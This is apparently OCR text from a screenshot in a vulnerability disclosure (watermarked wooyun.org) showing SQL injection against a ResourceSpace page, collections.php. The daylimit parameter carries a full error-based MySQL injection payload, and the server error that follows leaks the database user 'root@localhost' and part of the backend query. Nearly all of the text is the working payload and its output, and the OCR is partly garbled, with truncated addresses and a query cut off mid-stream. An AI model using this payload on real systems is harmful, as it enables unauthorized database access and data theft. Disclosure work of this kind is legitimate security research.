 http://128.97 0by%20x)a)
128 /rsdemo/pages/collections.php?addsearch=!last1000&resty
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://128 /rsdemo/pages/collections.php?addsearch=%21last1000&restypes=&archive=0&mode=resources&
daylimit=1 and (select 1 from(select count(*),concat(0x7e,(mid((ifnull(cast(user() as char),0x20)),1,50)),0x7e,floor(rand(0)*2))x
from information_schema.character_sets group by x)a)
Enable Post data Enable Referrer
Sorry, an error has occurred.
Please go back and try something else.
You can check your installation configuration.
(database) line N/A: Duplicate entry '~root@localhost~1' for key
'group_key'<br/><br/>select distinct *,r2.hit_count score from
(select r.ref, r.resource_type, r.has_image, r.is_transcoding,
r.hit_count, r.creation_date, r.rating, r.user_rating,
r.user_rating_count, r.user_rating_total, r.file_extension,
r.preview_extension, r.image_red, r.image_green, r.image_blue,
r.thumb_width, r.thumb_height, r.archive, r.access, r.colour_key,
r.created_by, r.file_modified, r.file_checksum, r.request_count,
www.wooyun.org